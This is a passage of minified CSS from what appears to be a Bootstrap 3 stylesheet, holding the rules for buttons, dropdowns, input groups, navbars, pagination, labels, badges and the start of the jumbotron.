.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:rgba(0,0,0,0);-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:rgba(0,0,0,0)}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:rgba(0,0,0,0)}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9 ;border-right:4px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0)}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:rgba(0,0,0,0);background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9 }.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:rgba(0,0,0,0)}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid rgba(0,0,0,0);border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:rgba(0,0,0,0)}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width: 768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media(min-width: 768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width: 768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media(min-width: 768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid rgba(0,0,0,0)}@media(min-width: 790px){.navbar{border-radius:0 !important}}@media(min-width: 790px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid rgba(0,0,0,0);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1)}.navbar-collapse.in{overflow-y:auto}@media(min-width: 790px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media(max-device-width: 480px)and (orientation: landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media(min-width: 768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media(min-width: 768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media(min-width: 790px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:rgba(0,0,0,0);background-image:none;border:1px solid rgba(0,0,0,0);border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width: 790px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:rgba(0,0,0,0);border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media(min-width: 769px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid rgba(0,0,0,0);border-bottom:1px solid rgba(0,0,0,0);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1)}@media(min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media(min-width: 790px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:rgba(0,0,0,0)}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:rgba(0,0,0,0)}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media(max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:rgba(0,0,0,0)}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media(max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:rgba(0,0,0,0)}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron 